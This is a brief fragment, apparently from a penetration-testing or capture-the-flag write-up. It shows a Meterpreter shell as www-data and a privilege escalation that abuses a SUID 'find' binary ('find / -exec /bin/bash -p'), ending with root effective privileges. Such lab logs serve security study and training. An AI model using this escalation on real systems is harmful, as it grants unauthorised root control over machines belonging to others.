 meterpreter > shell
Process 6055 created.
Channel 5 created.
find / -exec /bin/bash -p \; -quit
pwd
/var/www
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)